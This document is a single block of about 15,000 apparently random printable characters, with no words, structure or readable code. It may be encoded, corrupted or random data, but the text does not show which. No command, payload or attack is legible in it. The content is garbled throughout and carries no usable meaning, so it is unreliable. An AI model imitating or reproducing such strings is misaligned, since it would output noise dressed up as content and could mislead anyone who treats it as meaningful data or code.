{w6eERYWECqTS-DxIL]TS(ktI5q4I)^BYo49DzW~rrBtirEtBrrwyrruYWuSEn-)Eon1oJ%CD1khV1:qonBe6rKyz|zNkIkCOd9WpWr;EWQAYtz^xOdqo5::Sp]RLrBXOr{SrC_TBKt{Er|Q{W]|xe{5;trwrspENkhwW/puk:rwk%rdts6uy6r]Nk65e;~wY&SEe/|t~spEtT6N;wWJ])SrDsL~R;:rtB6{|ziLihiSi14E9+E)+dSx+%E)9tS{XF^04Qz0|LLw&pp|D0E(&ArE&)C]Y4pw|Tp]|ox||-6u|-hN@dI|4EkyB:p9|ixuBqr}u^r;+iIuuNxuoxX;7f697y69x96wUfDW%7y9{xLE76xX~hrsC}6/]Cps7UpwA4r]n6^Y|^6_~qkY9qukCYr^:p6^CCpYut6EiopYfFyz1fTqnKN9%QDz]yru9ExuuX6r]xpdwyrO996E+~Crr;Ts7XF9u]sI/QOYuzDOV:w/h)EWLO(5OIdS;eUnx/iUDtFop5W-CrL|O;4ILW{)D~@Izw%DphI}W9Nhi(FDi-J:iU(B]D6IB]xWrxIDLtYohDx-6DyC;p5E6+n{LzELiJozxTt|^;6-wOzow:edrIJpz6rzu6:FT:pzuA+Wu|+Wu|sIEu^O^i1BLJC+C/-pi1;)_DnW_4+Dh&)IpnsRpiE-SC/-wRqohxQ]r4:Ir~QWp2CJBRipprEf0w/qRo/x;1rUeuU~4rK-ri6J^1InrtfRe9T-RyJ(Fy(4+wn6+unh5t1U}EYi+]r}kCt~uVJO~ANBhEkOh4prqN)zX(FnpL4u2t2O99KKFIwr9x+5Cpwp/o7pz0UY4d09_W(eyEQ2do~xTWiNdEf0{D(f6EdpOzdBEu&2yDqBEy/RCwYedW~roWfR^DNELwYLIru5)UA;@Ww1eNYL%y/EpWrkoE(]hrukEW+Tp-]dkBpk+Iy]4f7Fdd7DD-kz;pWk]rXQS-FVBC60ErhCr|)S;rX^WWEtVDDuEOzernYe%4pA](2+{WyU~(k+(L^A^}]RWU7Jo+VR:W(e{W_9Eu)q%t]LK~/h(Nqp@KSp(oKCftO6ko6qRwxCDp7XYx5Drzz5CxJiWrNiTNWF|-V/:RSD}d:(;fyXIoyXDDBI:zWh0W;@nuSDODr0Dp%LLIE)0ryzpWkeoSYTh7{&LT})xX2|e1_rtqtykEELFyE~TxLii(i9x5u)Xt&EiJ@)r{uB_|Bx~y_~XXE)zRE(BzV]WKpwiqw(4/LE-6p]EO6wk]xF;t6W@0Iyh_ytV|Ofu5x9&oD;&O6uTK^9sTF;-C;@uRr%uL69xnpX{TzxNEpw@WsffXI]f2|9::6@|o^zNE6Ezzx_:9hesB@+sCV]{5;+~ExE(d@rI;hkBRC&AS]ef+}Y:qC+TrxnkiD&wtp]w(ru/SO];fuirA4I7u}7{]9IpADxrBL4w@~zr0Lh6/]~;n^t_(6|nzwI]96x9YhrC4_wCF4WE6BpwEh~rhznw/N-S9A~Su&uhfTAO:|/;t5-D;y-IOShBhnt;htd2xr|64_n^xt4zd;+r-@~@xyDrp{p^iY1I:K4T:WqhAhWu~h;u|JrV6/OI6zTi/(ph~(Iut4By4@CrEnWr||0z4}10T|Iw4RWu|4DV5^|p)9}0{0p}eDLVR:I:0yfXrIDXy~:REfBS5YJAyYKV1TQV4]_eEUwNwIYELsL}t1~Fyx~Ju&phx;phrdpuE5rpw:r2wyOh&_-pEJO5|S+~hF|6sJrpSzVJVED9Iurp2FpprfppxYIE}SqpA0]X_eL}Iw-hRNoUr)-Rq}:u]r;UAEYUA]_4JIp}29TnWoW4}E%e^^6&qC^@u-}E+&|rtz}U~IO/{9_fI+Kq-eQx0h{9f{E~fxuFuVrF+Vxdox;@okEBoEBYFS-(N2}_IF-ECz^Qwph;Wzzu)SiUVrxq:6W;LSB|kx&XrV&}Nof-y:E@nApNNSehUd}-u6)B:Vhz}zzV):YK6S6pK]5|5zCSpk7XBWAU_E-7_E-q_k/TT:/-Tz{7]OQ0oN9TWN1WrNrWkW0WryQTD{U0WyeSIyK0ry2hh(JCJY4qYze@SyAKdz@|BToJU9]BJWp6dDD2^SR]^yhS~LY{UES@|~x-:~e+]R+6:~WVpEYkrWYDWBSkr+(DrAz%WuRkW-K(WUKzr&^SkJ-x55/tWE{%y%CUW1f_TY92-1fT//NY6r@sxJkFNK9}9@r|xnkAwUq_Wn5_i1V2-uqVynq]EiuW}xO/xRu(DkR/9Ix+n6&h)px99xx17]qrT|7VD2r7}|Iufs&rRD7^xIDKkp-LR6yDI6TnX6r9Yp-6Us-;5xxr]U~rhzx]h0&EQ|-Tdru]||uki@p;XurLI6;hB_yDLCre]EhIA9x4)]226tU45o-Eu)h+J0Kx;ruI(6EzoIT:DT]9DO]kw)Ot-@]VNrwkdnhyID]ef;e9X-5IWrur{pw;-rwNt+d9/d:&J6uyFrwkRw)SRUJ%iU)%_)9T/6y]]S~D@NJRktBIKz)TVD{y:)JR:Fyi;eBX1B0X:^xN2)/t]xA+uxOu~SOhp2Xu|urpAOI)xYop{zJuIn9pBqr_~QOC]eOrEKow:~SCOJOU@fo_9Xph}{}sYNBdROX~pNoK12;(~s7(&sOu]YDd1X^R/}E;KyhVR:D1{(I-ut(U(9@AR+Lh|tIX}On0k];0yfk0r]SJs0|ye+UiXff;OhUI_Xo&{)o_wr-_~r(o9EU_IW^UR~S)Y@NzrE_];hI_u_C_uNz;JSxF25V(KzSkzy(6D1_oWkoyx2EW6Q-):R5:6)|oi4AB__;Q]prE|5WSxE:VO7_:of%u]Sou|Oo)4iDVXe@oiLoruK-SyDOK)yAd75@rJz_oC^Krunp@RfU~y~4/@SqY)Ixtnzd4FFz}]_np(D%:C|W0CD~-WIA@uWLd-(;_ruOKWu|DWBqdWyNs/r10WrI}DrKepBuI-(idW(z:tS{i99/)eknBNY4_r(E%NA6e;XC&;LUe0o1D9EY5sf19Kf;:kLpJQoC10(2prwe92+%R;B-||NRSfpus^A%hz(BRWEqWWeQz@Q1tA{kn~S:|0p(OWk;4]^RDu;^5]6er@ruA2yxVO6IqITi+E]Tyix/q66&tR(/@Ep^2i7yxIKkyD47J_YS6Du-JAw7n^r;wpLSCI1C96OLOOw0TWi:6CWp-Jq9t%h-LW]+qs:nJryT4V]uokE71:_z}ON_TW;:A7{C:{AOWL)OeY@r^wN)A^7}%Jo&zU-5_uO{R]|BR&4Jq%n)TeJ}D7ELyhdSXI&@W~q(BNT0~@zED;EEEBw{eepk)J(9dwp]fypwYNrEDn^EidxuTK(u;S)uBDruYwxxf_pkEtxwx760D1rR}]%;YS:u&YAAoS~5Y9/sYk(rV~6sY1QQsE%Bi4w&7-fq(-^y;CCzE&6y&tUq/d~XVDdR]N4WpKyO/&ixoTQu9eru1JkwV;pY6{fT-V1L-YdYV0]r+@Q7)%qW6i}4xz6wTf6D0QKD]A&~S(N-Ci@p(]1n+e{oh%|ndy1r]+WW4rBWEp++~xrooiuxhx~BWkiOoLS9]~t/-K6W{V]ECuE-WUD~LpexC0f|_9CpWSJi:]%VIOEh~i-A4]pT)(TyUY;^w|:S&_RE{TWB^:uur~E]JyY9t]oNKuhFxSCOBRQO9p@J;OIk66]UBV4AThB9}1rOz]D+E-z9pDL&E6io0x9uwrowopo-(yw_piO9{e9]~{IXXp:u{-2pVnhDs{~1w%D}LJpRusRk+WFp+;WTORB6A2wxh-Wk56];Wr44Jz]V5BSON;rzIKSuhqy-Ch4hqz(fx9hn{2RoS6thhDC}1:VONnDueD-WQ627]@w7pssiJ4N29OSuFE1KF2eX1X01%ew6RnyX)/K{%BnJ/t]X1/oQ/eCTnQ;X/@%7e_DCEEU{Ke{upp-d0uxpu6Cp(zxu&u&-rWkDY||xw2KE-dr|kq6hrApoqrkw9u@iII-yeX6DurDqq6h66wKEdxzWyxR~O~{-1wrxuE+p-rBkN^zrp~QVNku]Cw)6@Erwf~wUpu{/z^^]C0|YYxi~|w-pR9o~e&9IE}q;Ir+]QV4nJBW+yi|^IInNW+]EEzSIEBBURUr~CVfr(EIw9du]rIA(Se|9]x%BIIJyy(S0E00nk(:BAkpWIOJIduxquRnkTByww~/IO(YC~^EzhKNu%iwwAAAF+f-IkY+DqIUd:&5]ErKSqA-x){9ADIx0}qA&&OXhO@F6hIq@@kkx/7%:@zKiN()-U+N+UFq^2k4@D-o-2W9+u{eBDoL|fox]Di~hLz-uS75JuDEFE9wT&s{|JewuI7B-SE{rrfIwr9t{@9LXXh2DO@{k/ez4D)o)Uzu]W%pU7wwxxiLL&6yQQ9y7Ru]tew9E%U@h0I(Bx~kkFDIV%NVu;N4hhu;5]YhRr@]-WI~/WDC~rrn;9uhp4E_IrBY9:(xRoOO:{:D66|T7ze;e|;KoyOoRr2S0upT%4kiyB(WkJ-QNzLSCuhDQ}NFwr:ArEr2}:Exx_^ViXYV-xO@nQJq25_qI^RJqur]99R@~}IE{5]&VE9DSr--&&XDJ:E00EBOO9BD}%q~~S;5/p(-1(:uID:AK-W5JBnYCII-dWOWR~kh(Yi&V:|ILyi+-5dxIIrhJ5fBVV@/~Ai__rRi1q@u{/iBL-54suiR7C4V@K/uk|k-U--RrByEzY&r6u+BI:wr(ruQo;-E2i9DrkDIVJ&reE6S-EWruw0i9&r-WuWT(%_5s:T%%Q6zpI1s{:u{//hq0O{B:2V6syrrwzyw0fkWAVC6Ee4UrLIBTLW9@(~tft5z^+99y-@++Sz^0hdx|YBRr;k:U94rBy1uOOuA;prE((t-4ktiO~z(|S(Q{n6WVqdpy;zwuwO1^uT9oiEpsBh:eSNiSWin+dC%zEI-0{pikC;r+r62W}1o@/oEWFz}yVrJ|@L4SF6LRhkFFTqCsNyW~_:9pEBKOpu]oDWy7;Wre7euxzK)I6C2T-By7iOB(xOY|^Qrh]V6D9]iyIp({KWE;1DxEwBK~r4qEK2z&d{5C2pWwN+|uz^]~qApYIiWToyxyA99AkFSiz1)yp]d@:h@X{eENXpR5yW&R]Vzr]446tiUUSS^VUU6q^|TLI9Dk_y(QrJxeYoRe^ydy}syYDWw^yzrK0^2^(Kp42V-@(42z0IExSzy(%sE|7QK0}/_%z(n1D-Q7t(prEQxJ42i^LR/_7x({oT2eYfz42Xd{nD)(KI{qL;fhwXD2Iu2-pxeS:9LUk0E]k}Ip~7%EuI(yNAxuy:|uSU9D-DO60SfBotWkkz66kSzhk;IrhD%R0EI@ERk+-_p6]72L~ItzoI%|UWBKVxEyeY5~}z~ENiB~zBS{EO+]RJ-IEh~26^~4TNS;LhxqJ:@z)&eWIQKVL-eT+D)f@DQFw9iKxXRpCVJ0puX(kwpoppEyUIw(]I~s~4@IrITFzxLUtx7&Ih)TBXzppDsdI)qtEfz~C_TBO24Ix}AhySk6rIFVEN_z9sIpuwQo&YR6U(OuTyBWF5ef&p-4kN1u(q6(|I4R6_V-V0:kyXCIU|_dQokX}dyo{DWr)WE+p9LyL1d07~Y{ou&NdE54^7_Dn^Q}LW/SskX/7XW)+st+:fDy2e;(r)Xuu:wt|2@nyn{)ByWQLKXf1&+s2_1RU0wwz}1{~WF_kqkuhyzIyp}od4BeXirz]rkVCO5DIN:i@VO-+u-NnEpCtD_hT9xppiFOoWIJ];^+Vh|w]nJOhC+0SI}JWzy(N:qJ;u5iS:R@+u/}:ro&kD]w5C|]p}uRR]7:4UqE)EB4d~k:UoJWAxsTuWRLhEU0oQosCSxAuqw:u}}}DR&oE;i0Y:kLiTx]w/D0~RdVO(q;ryyiEOf&Xu::kWV0I~1py(ht{~A4CTRznsRrqi9Bpp+7%IDzUedW~ow]x|~ou]O_DWyEh9zB9)64&uhC]{4Yt2Y)/sBq-^zJ@(NSQCkC|f-uz2yUEBupqTLW|p:ErounkiY@L+0&yY@uV@9YoD9nYErrqx^fE0i9;f|yn^%9kQ47}:Q%TA&_XLxns]pw|rSFLwA4yQre7X~C2YCE)2YwtYRhRs;{RCo@7r-z^KDUFr1:wIyN}NFur2]]X:|wEEyw9tWwTVTwr0JIp]pVEIp05Vy2z{eNAEhiOd&O~;o@S(QL%u^Csihdi+5d|2_zJrfUUrWRWNL|iq46:Enp6ApT;u(t1FIIO%2]dO5)Id}zOn7~rEO-y+o~yerwiX9pxh1/;+Kz4uyQJWWyKkn]S%YWrRQp--{oVB+;KWx;XI1i(|)e}e/C0rrwIUIhxd5:Uzqz}(SwL~S9))sx2u{5T5fyfL%VUIRC%JW1s2SV0+ONQ;}xYDuEqR-4^X2KdXyDX~IBuD^|FXIQreut@N-@912}Q9~z1AF:Jq:)K^;rx1u+se_Qk5Sr6sBt%;](f7td}S:o1:s4Y7h%~eYKCC{{LWSF%Vksu14WX5RoYfT09Yq2uE@tNJk^|V@tt2i/xVJOT;ntL^KC96R]^hkN(qp99CtOODf;-IF1}^rUyF6]i1hhqkU4Fz~J%Ep1q+yzhzxqhnuoRx^;KXz7Ery~VK2]KA5|EF^BS-JBq(-I(uzq6u~%@eRroDsD{~AO{eEhozSAyprwkp|/NdW^dDp;YLi+9^o6hD%(W2]}Ji_^AW1qTy](h(pCSEo2^UE|qr9+FrW;tyEi:+k(/BuS4-J(fyufIusB]-F^FUW9uFJhEr_h}~+7oNz61~WWprtUCA0QWy]5J~0DJU@^dAJFxU;2hUJ0{+UXy-(}VfeY@-/YQAs{q];L%IXrxyT%Iuf0{f:/zz9CIA(/yE9S|~oAA:9q-~oVuhiBtN_yq]Xz5+7Ou(h:C;E-4qf-e]I9pB4y;WEx}pzxf+irLAYy}rC0Ir%eq+resWDY6r9_7I6WeuCe2roE:LCNDWx{](sD+I^iT;k;Ly40%~F|IIiV)E@VQrd1]u40Bitu-~/&/{w-Qk&yCusB7FIW%WV7per-zq)(Chhur}piuITu]/hrk7hr/F}EttTET1q(T%q7]rRu4E^UquEprIzi6Owu^q9rI]B(JVr]yKtrw0|+t7p-wQDU2A]Cusrr&VipNXtz}u2kO]qf1O|ptuVdd9&fU&4fxOrr)K6px56V@USf(IT|rdpf)fkV@1}tX;~wwL5f:A9|yhE&%%hr/t|e()0dE7nf/tr|eRhYo0E&nw&&;@}r;Kk|o}^h~Vn&]^dS]C)NSf|u)uh+KwEW_+6)uVSrIs9ITURSus0hisn)^:0Y|y)Sknny{E]eh94BhRxp9{z)pLE)i1EI6O~WkdC;hYSBS7{WI~sBp7~EW6-_BIIL0UF-xBV(xBBLEB~S2}Ad+UJS|]uq4+JShx6;D+]B9+Iy6]qi6OrLW/2fDhVpIxL{Cp/EILXFWh)rpI}pr~dSp6err~xo6Wuhrxfrrr+{rrh0Dw+^h7]0DkB-4DfOuC:Lpu9IwU}WU5CyTI/IhL)fT+sN@||Y@|AKU:}B]q1Dx_n-9iR}q^q^sY0y4}K{S:+QsVKI&VF~kC4x}6{uS4@o2VodE1REu@/~s|NAB4-qR/4(C4)hC0r^]RkxBse}iK/FV:oFU;yUs:s}DR~Y+9Ui2C%{S0U@U{~Bw12hVnE(T)yR6E6i+Eq;^{S069Jux(fW6u//+k&OfUI|XEhySS4yzEh+Ch1z@-DY6N~;5q_zCrpy]VhIXSp5pyL;srz|YWII2y9-UyTUBNkABxhkDy^)U;6]ALi)ArI27:A&|Si9_O^)sNpV9Sqd6:krJ;A2hu{kfyr~^]0z@EEB^yy;xrEFprWN5Wrx4Ey1ppWCpN6(4y-9krxnYV|V1yu9wx^;KWY]EfI;9EE;E~iANp@n9BE0-LrF-kq&@I2|i~Uq-iuYCx-nf_;72V-]_z-sQSA^UU@T6Wr~2xr2NE/4:Wrz}ONDX;uLsY-Qn:U_Kq-TQ~)fwi(w&y(e{SyIfhNRxVE~wFK%s]5pIiJ}yFKSyJn0K~:q+h1S/4AYf2d:eX&|Js:2:y19wSiECzK+nDA~Y05)YqVI_dA2us2t]TO6Sdh&97pu5Fn:BL:2ik1)7)tYz|-rp-By7wqu9hK-p_sS67DSipAq664uW}6WCwDW6+q+uy|rB@q6^1I+Qs]Oh2Kqh}OE~7Ik~S|(s9uSVUJ2RIBWCK9qVVnhwFEWC7D9A^Ert|~rCi6JSSWr|zBrE_~WwX95_9wY)yR+qEJJYA}Jqr57)kx^]Y4rwRCuUF5UUQ1U5AxVu:-izD&d5Rwr-zRruI6txeRz;yni;BKkdK+C9hrr@BVd(A|de~p9)(0Vr;I^)_AV:E&|%A|9yFkf(C~9(&d|(7]fs//n6%wu|sy+2hWLn9y}n;eqSKfk5&)}0s-%|z6;zFdK~{Fy9+&DR0&ITu(%k16y+9_A5d_T]{7-qE0qi&4:kK1Y^s4YdJWSUfNOpr)N]1YFoIpu:RAL:UIykWE(TxT6Su1rp~KD@R{;zE:f|5LFrI;T:RArxE7I@+hD0iU6KW&z4-6i:+F(:th@15RT+thri&K++W%Jq4zVJiJVxI|0~D|AxE]u6E7I4U4I|VLFzB]q4-nWnSfSCUe;RSfEdY{x5{]zzVsLr+]DrkyR97eVhi2JVfiqS6DAupEWx{hVrrkytkO;~^S;CKuFR^)LhXCzJpFYk^4N}L4Y5+/x6DrEdC|/BUyt2]JRx6|1Wx5~E:0I%O_%ryRu;6]0yffw@JJ}i:5|;_|CiY}]U:0x@DY9dO|tWxBkTx70dNhW^6Y0f-Ts(ERez-@_R^Yyf9r-Yxii62u{T6YkSyDf&+iE6+wyF9xsEd_EDfIF^x7NRyTR]_ozXf_TT_WpI6wCpL6tOyr~1(p;4NnB7Sqk9y|0A-|0dVKnVS~AI)]&Dp^NUy|2--r|IWS70yx]F;XOJ_A-O6+L@upk&rIEnE9L2(kir6T/0_KKTr22^~7ftk^BSJ_%]_TA6LXxk^/_~_^VsF2ToJSJVUUf(Ewk:^dDEW)9yOQpUx/@d6/+ih@){LB:OYT6pV/4/KIp@Bqdxn1X2FdLe7oJ4_zpN]A|fx~9sLBXEuzS:4k:N4q&or]y;Js|5F&TECoFJBWFoTEDt}/FrX{TYQxL(7Dk^0wWCJI26OKF5+oO5SUtCF6W5X+W7EUDWo5DCFxFS-|u+W6yFJCy1WA~CVwrF%&FxRy5~X]5_d}54~w64dD)k-CWh1xB6JxxBw5_|{:yhB4+u/E9A9]_rsL_C)@+sr|0~S|I]JWqz2oRwV4RKzU6V-Wt)BxWXzdrCNu_Cfr_q(C+x+4+z9-01dKRsUw)9]X0i9{09{_W{I~T{}OV5BuXQ9WpRTOTWoNLQC5TTr)k|A/f55iid@+T+Lf^2qUd)e/u-w1{S^16O@1us|InBKE%EKE_d2tdiT_sLCCJ5K4u41@(0RWd2CXnkhNWJz/}y6QX+4rwy/V(sdIUuTU%5-0STB:6K+]E6onILR}kLWs-oAs2iW1y9O{-6f@T26WE6t~(d9%{T-s;+DX51)-+kkDOK~Erx-Q~xW^SS;Vyq;t@|EOUoOCoyrIKpI;x6oDS0&1Dhn5y^e|]DyBWNuB|FefU]U}rT-:;t5i]&S;t2RC)f6N%htTTFVnsFWsFRD|{R@/Xu1NUQ+ziF9k|VnWk5nId1x}WtrfoULV@FNeh~V6u]6Rn5rCBQE4&QEs7NNBqRJLiRC^zrx/qrICW+JnYkht/J+0x4kDQ6Xt)uYJiA}y}0V/{u_sf]i~/_/zQsrrof7BLoRJEe:(1|YkX(dJ-f@JUr/NI^%Q5DA-E;eu]~y~]]wk~}yE~%r]&:;Frx(E~49AfKsAYeK60~W_s)we+FE9+uEp-iE_kd:6(fW~9+Oqt(FX:C~xRz_pONSS+}i(tB&-;%T~tq(9JNNSL(C-wo2NCA4|tU;oW2E]:V}&2d66AOT_wwyp&2%6ze5~F;0q]%4-K9/((TopdI0uD00piw|YUCDFT7/iI}6K/u_R90rrCykQ0o}Shs{&|)Yu6rE{CCTRs50w}p_DzuWU^oEe@&qs+Xh+n:KDK:^rE~Wwt26{y/{nCepxr7ey^:y]ty/kLB0X9/x19(N^XOXJsXh|hO}K}EXnd50s&A{eKpXfTpT%D%I54J)sLJ]Eq:_o9tdInsBr4~n2hXwS4E(F+~6e16f(Fx^Ct9diDif5:qEfq~6r1NNX}5YO&7doh|xn@RYEWSDoWwJCILY:yprWqx1s4S~%nS|__S|;ppz26C&6-~LRoq9(eKNt-TDIWIOLS_zrqw7{WkeY1RY0_X/U9WnO&^fe_~J_R~D/s7FuRKs)0SSW{iEL^i;|nUQW;5~CT25}0^s)LfLL0O|yTrAiXRotLRK)^z4]tY7yizWwrd_AJxq6Kyr/|)u&})_+L)0s|:d&dzX{9t)1BtKOt95K0Dr}Sr9&6@2~J:2BFshy:%zR2UK05y]J1{Fq~k:Aq7VF~SBdUqoVXi&w)69KJKEW2K~Sr)EYE+0(};1r:IO-/zEd(FSxe0A02nB4nirVfk-tp%+zsLt(NA;n:_}F;f6:WIYKf6w0|dte@{tXCLo&piytXhnL{dy)LTNCkFXh}4t0NxW/Q_sq%_~CtffdO%)nk|1xtSf(zN02)@WySQ@{eFnL9)RX5KDnWfnn9N%sD;U2;S:yXL:E|rE@7/y2efzr5_:;wOkkBQDO0X45^pdI&RQ&e-@DAF|0OIkKn&)RERD;(r9ir;2u~Bst{}:EiUNk2Y:4RrRe/@yF0;ikD])w||X}-A/@OJhsd)&}dX}dqK)/Vr0Iz]~QkIxpo-Li9wR]izWIpuWykw|hDONwIIrpEC~r)hE]uE(Bf]kEd}z^wo-4ukw]BRe6DypdEqE+OIh~iJ0];6~BJQp|JEo(|OBy7pf~rpDdkV4_L%e2oLABU94wWDxEwrT_y+|Ko)_BzoTF&90_Vqx2CJztEu21x-w6O{r4+uh7q9qAtoKtf_&220^6r]@/;_I0D]WdWIi;E9-Ce1kh{By6UpDD|kTTO(&9q9~OXW%i{k)]6R+LR9QqRnyY~w:LnfuCIO|ALWDy;0wKr14-%7x+0AQ6N5Dzu]i+VxwfYetpW/Dtz{i09/2Ls1%C~hoXWLTWe:u|)rf|5CpIrp9Xh1~Sr-xw7X&4q0DLW{xwrXXC19JRoDkr77p-_{xe-hor79IrBSr]%w;I9DryA&+wuup/(p+{yVLppDpS2UE+x+AJI-pyq%X2DDD0D1x(ww+2O(Wy)Npx~R~Uf7u9kkkAS0~{de/I9RRR}s+9992s{E(pph~Di~/ky9x%{{t4455FK^]TTii6f5xY]xu|:wxk]eJ6r]69^x_:;Frp|5z|x|L+pLR]pW6pkNB7rDz)xywC++xLKSp6]Jspxz({{z/OO:zk(;ELOOszTrFEXYstxu4W(f~i5:d)d6Fz_+u@55E+~ieQ:h47&EST6BE9fTTK1SyW|ywzeI6E2;Y9(tzyKNL:yFydE%xx]x&-IOqe]Y9sW5(ITYS6RTp4xwWt~NtWxrQyDyrzw}VuC4|&&dC_rpD;0RI0sKiJIwF4qxu6&s;ty]dKx])nQ)p&fY9Ls;_zWDDK1w/zO+o+KSkriT&Ly_E(uYQtth@xxrswee75S@o7h/uJ^IwQ%{;N29oSN~EwrrRN0Skyw+d|DI&o09]qS7qWLy-N%|EiUxIQU|92k^kVY^V-6))oUnnRReC++Wn;LUoT7qYRnKxdC2+WEz4sCwWzu+6wWTD-B%Yp;wB-6wtE@xV+4+|(};pe;;Y^0r:Y({;5/E}rQ0)dW)dLu9A~ILQx6KxzL5f6hBTFIE;O5iy9idFzDrJ{zz1+pzz;6uXwkox%s+|:1At}Oxr;XBxF9K:{k(kpAd{ix4d6DUWSQ}605wB:4WN+Wk1dTT4r41]CA]|LN|Vq)6K@}@Vx44|)f7Oe&Ns&e+U7o(oS|15qsoAAYuuEoO|(e]~Cz}{2_%h&ere)yTDYQppyDY+%E9VU-e/{z4EQ6]TDk(;;;s|/IIJrss+x77SRV0Yi~B0iR2/}7Jh^rrITp4ph-IredCkf+_L(-]6601CRIpVNo0FxYNxB2JIu7ro]dLI4Tr~Byu]pdxWNdnWWiNTsFw+kRTBsEU6Yf/oI:|o15SQAxhi(-oLqeIiqtVYI@N1VrT^OBE(OiLpzJisqq(wKI6:iVrr()-EE;iQp(OSpTD54Irrf:0YWA~K6|D)u:|2oD|kETr4Oo]-L^kq^WIfx0^AsndqfoWRUJN+yiUWS;)sSLCu]%Wz}JFV-r9uCr)t|A;s7Q)C2:;pKnIExr~hU2&yU|q1REouX^TVL]0yXwu0ru66S~)|4%;SQn1w9zp_&CeIY4w/q-;)K+]IhCLB~IRFCsXpA~xkin2NrNzrih75ip7/&CBes@RTEA:B6rTA~^yp/-|k(iy+I%E0/I]LCrd75y;06x-Nkkq6/:VUuz|2JdIVhi^+~o+XQ}Cy;+i&rxJo4LKCx9:IeUA]Vnk}:Eh:Edp:2df6:/~knXUF^hV(Ki~)%-4--oYEIU6E6A5]wqzD%AzuULB]ktIhEk;NputBdDpRYi:&WV_fR~LNprA2k;(V7SAfhrL}+p7Irr)ERfk22A^k|Qdq6fO_yWI;7k@B9rN+^nh~%J+dsUUEF)F1^NfNo}2;EnE:5CY6inq;NBot~5&(XwneNrSW7O|Y{1o;2UYrz@eY/qoD9nEruQ{:EDhCsru7/hCDX-QR{E:y{]k);qRhu0LIAu:+7{Luw9@:YpC%0AL~0wk-yr6KE+@VQ/R/i7C+nUV(Lkz-]966-rph-0xk:|iU4/4Y-wJIIr)0-rF7Cx]D)5y-k2FdSpzfTy9B9|tyU}SiiD;DDk/Ex^RJ&z2Ok+sECQYUI_-6~U;&2)WnRr]hKdhVo9sIS%fApA:/pNt]7uxhq6-A9X7q(;U9xxuCWiF(E{5q|2FUJXx0y-C~u^y)kx&V]irrr06YUN{eiAd+iAk+1iyiAT&]DY|@;EO~-ASWtLI]+JDKs7&AA(BCA&WTS(AY;+:s2;dfKkN%RB5@W2w0CIwh+W|kWr}u(r+e-;YERLoXx-u40k-zLr0X:r12EXR_(R4sqoC]d0W_TBuOpRQ1hs9hD&4w0eOe9uwXdru1xAeSJV@+yU]FYkN(D/(Q@e/D1oI1k%]2dX{~y4/qzSyJ|}w{05xFEN-9~UN1{U~%N+C@deREu5k6S;o)q4e7W(9^0i)B^uQ6d%B+_X]+rpARQLxVT/u:FS^VSX|19WV_~SNq&Qh&+Q_(CSwSOnT^qRyu0Jxd4VWJYn%kqIw9B_I-_T:U4{-x+/x_hB9_BO;Wwq_12Vfi4EWEB/sksiOtO(eSV-S1dBnx]q(JV(IWYEwoC~i0x]TWuJ0FkdDhN0I_rJLEd&^zw_DyuE2fU5r2^FJe5_D((5|hoS9NBz]DQfD:_SAJ}:2YFLEp~9^y6h/^W2U^ErBiCDpow4Vz4BC-rVrDk]xh-Yp-BX&NEYUWC0we%N@C&OzDA6N&]OS1~Ck;N-TEI^{X(W+Ox@eh2qAK-Tqq2_9Dw~Q(LR|@4zW^iTxS&Ou^+^@(n9Qxk-FIC;Id%L40On2:z&0JOtskD0Ff20)&+(iBK6s:rCyW9J~iw6x^^|7%ko^NF;ux}OEd^JysfJs4U;_Ost2z25BNXy}d}_J/oWsupKz)WBQx6NiRX-q}rAeUuu}oEeeuUK1-|Y)2OXJ{-0:iKi0^BtofQT:Sf%x0enLu0u|-)h}d{D|{7UtY-WkqSznhXrxxeD0&)ATqd@)t;Fsywt;+E(]1L5&9_O^6LnTD2YFn5&t_W{CRNY4(n77_x&91TdsDsI@K%;J~9/CSzr]Fk2RIY6402:z@IprQS;I}zp2Y}420O&C{x%V+46262pRY(u^95BI1r)%1Ck|]n5Tqf%U74{+4Qn1&t]/:e&XFJi7_r2IS1S^+-+~WI;rU_JqEOJp-:;U%ohqxuI^S+JpS~t40ptpq~trK_S9hwNKq45p}KxWutxfUuqA%dEFDoX6eoEX(1;uYX^OE+NyEoxysJtyrrw_kOW}ICz(xpqB{~SuYq^Bkurw6hz{W1IOLhrA]TOt/1xup/q)_iEzUp]rXoNrhOrrJrpV&)p]px_rf1SAdTpxDFwwwQqydDryDiLCIw_xW1r|^ouz&6r:ru+QI5Js949SL~qD:rz/D|KLr/nEN1k+A0k(|CDO|Oo|+Nrox%ID6{DJDFXI720up}QKC~V-r~VIW}Or7:O)DBBOhNuW|Lo:Uyd5S:@pD;5~eTI-eD_5L|EKX4kD4DBD;;I1+i(1yOdJXo-RC/%C1]WJr&DR@ySxnq6uEfS+pkeE~qn~wD({uo(0y{iirzCE~:|Jtyo:4XkDt;V+rWYd;J-x}{{ye_ThxroW|E(poe6deyYCiNLzWU%TrAQxDdN5)7yS&]{TQ;E:oU0(;nDIzr6uI)pIr10r;/L-O-:r6@(DpqpDukIyNYDoN)KCpTV-x6TT9EBiOpWR)Sd665ppr)_IVKxp:uB1Ynk(6RBw7Q|xx5Auk:9_^W5T:rAA6yuBS%Ixy2}_r&@::J(Iyrxf+We/fx~J^J(6kyIzd2Y2kO]2LY5txu4S;Wzk:woyz(~tVWJ|p;/OrQUN9E|EDWBerh&kzoBB@R7t:11{_B1DSyVrBxF}kO7opOu@5W/s65/x^LwpE2NV^Iw-zUEKFWrQ4+^6F]]d_~kSqEDfV);0]z)^eEuEneJYz-d:R]OyJxxtWhKwps5e_p+5^|5w:WTr^44YxV%@LC5X+wRE;{fT(|BWErhnL~LyL}Bi_Bz{x^k(_hF^^_1xSY+xrBF{CEFI^VE(zx+C+rht%:+-:EWnirAREreD:L:5pW;/:1VDzt/B~Opw%xptwuqtwu]z}iF1LC6+Eei+weT_i|TEAoi+XQODUr::))qS9UXwDqp+Q/|rFR4+@LeSOWwDDhpND1Rzz92r}-pu-Ke|z6IEV6uEixpS@hu;1~CwBhLIffptt_e;{ReTrRrrkpLnYt:TYzzRF1zuY6:ti%k7~xrrA4_55KLL]5r-R+57qTkt}FBprr|KrU|~OkEeuIWyi7DkU7_r)VJyd0RFzuSkKF2iSn5r5+eur26Vw5CW~DwAXwky0N4@A4]uLep0{5_9&9xy_JRt%DJ9K{p21tO|sD6)q|T1Od6w+4W+QJ~W540h6dxxW94_@Wux1ur|_&B;W}|w}+uq)_Y{T5K|O2krpdiuIo6T_KW6WpxUTIU:h{u}|dQ{%1zrrDYIfDoprN^DD60nA+4onuoID{U6(t6{4}n{F0d6d561&pDzUe_w|Fi-xW0DrCO6zeWBIV(40pCw6EIp_]BrWNi|uUw)StA:2LLAz0;+6